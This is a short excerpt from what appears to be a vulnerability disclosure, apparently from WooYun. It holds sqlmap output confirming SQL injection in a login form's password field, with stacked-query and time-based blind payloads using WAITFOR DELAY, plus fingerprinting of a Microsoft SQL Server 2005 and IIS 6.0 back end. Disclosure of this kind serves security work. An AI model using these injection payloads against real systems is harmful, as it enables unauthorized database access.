 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: UserName=admin
PassWord=12345'; WAITFOR DELAY '0:0:5'--
BPers_Id=true
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: UserName=admin
PassWord=12345' WAITFOR DELAY '0:0:5'--
BPers_Id=true
---
[12:10:06] [INFO] testing Microsoft SQL Server
[12:10:06] [INFO] confirming Microsoft SQL Server
[12:10:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org